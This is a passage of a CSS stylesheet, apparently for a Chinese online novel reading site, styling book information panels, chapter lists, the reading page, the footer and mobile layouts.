    border: none;
    display: inline-block;
    width: 100%;
    color: #999;
    float: left;
}
.listpage .onclick{
    background: #4baacd;
}
.listpage .unclick{
    background: #cecece;
}

.info-main{
    display: flex;
    padding: 8px 8px 0;
    font-size: 14px;
}

.info-main h1{
    font-family: 黑体;
    font-size: 28px;
    font-weight: 700;
    padding: 1px;
    margin: 20px 0 10px 0;
    line-height: 2rem;
}

.info-main img{
    width: 150px;
    height: 190px;
    flex: none;
    background: #E1ECED;
    padding: 15px;
    margin: 5px 30px 12px 5px;
}

.info-main span{
    display: inline-block;
    width: 50%;
    margin: 2px 0;
}

.info-main-intro{
    word-break: break-word;
    border-top: 1px dashed #88C6E5;
    padding-top: 15px;
    height: 70px;
    overflow: hidden;
    line-height: 1.15rem;
}

.info-main-intro p{
    text-indent: 2rem;
    font-size: 13px;
    
}
.info-main-wap{
    padding: 3px 8px 0 20px;
    font-size: 13px;
    border-top: 1px dashed #ddd;

}
.info-main-wap p a{
    color: #2aa0ea;
    text-decoration: underline;
}
.info-chapters{
    padding: 8px;
}
.info-chapters-title{
    background-color: #e1eced;
    border-bottom: 1px solid #ddd;
    font-size: 14px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    overflow: hidden;
}
.info-chapters a{
    width: 33%;
    overflow: hidden;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
    border-bottom: 1px dashed #CCC;
}

.info-commend{
    font-size: 13px;
    width: 90%;
    margin: 0 auto;
    min-height: 30px;
    line-height: 30px;
    overflow: hidden;
}


/* 阅读页 */
.reader-main{
    text-align: center;
}
.reader-main h1{
	color:#a9a9a9;
    font-size: 21px;
    font-weight: 700;
    margin: 25px 0 15px;
}
.reader-hr{
    border-bottom: 1px dashed #88C6E5;
    margin: 5px 0 10px;
}
article{
    word-break: break-word;
    font-family: 方正启体简体,"Microsoft YaHei",微软雅黑,宋体;
    font-size: 18px;
	color:#333333;
    letter-spacing: 0.2em;
    width: 85%;
    margin: auto;
    text-align: justify;
    line-height: 1.5;
}
article p{
    text-indent: 2rem;
    margin: 1.5rem 0;

}

.reader-bottom{
    text-align: center;
    margin-bottom: 10px;
}

/* 分类列表页 */
.category-commend{
    width: 100%!important;
    margin: 0!important;
}
.category-commend .category-div{
    width: 32%;
    display: flex;
}

/* 底部 */
.footer{
    border-top: 2px solid #88C6E5;
    overflow: hidden;
    width: 92%;
    margin: 0 auto 10px;
    text-align: center;
    font-size: 12px;
}
.diswap{
    display: none;
}

.gotop{
    display: block;
    width: 40px;
    height: 40px;
    border: none;
    background: none;
    cursor: pointer;
    /*border-radius: 50%;
    color: #000;
    background: #eee;*/
    position: fixed;
    right: 50%;
    bottom: 80px;
    z-index: 10;
    margin-right: -535px;
}
    
@media screen and (max-width:767px){
  .gotop {
    right: 20px;
    margin-right: unset;
  }
  
  .lastupdate, .info-chapters a, .sort-section > div,.commend, .popular, .outdiv, .category-div{
    width: 100%!important;
    margin: 0;
    }

    .popular{
        margin-top: 8px;
    }
    .info-commend, .dispc{
        display: none;
    }
    
    .info2-commend{
        display: block;
    }
    
    
    .diswap{
        display: block;
    }
    .info-main img{
        width: 133px;
        height: 170px;
        margin-right: 15px;
    }
    article{
        width:95%;
    }
    
    .lastupdate a span:last-child,
    .lastupdate .list-out span:first-child em:first-child
    {
        display: none;
    }

    .lastupdate em:nth-child(2) {
        width: 50%;
    }
    .lastupdate a span:first-child{
        width: 100%!important;
    }
}
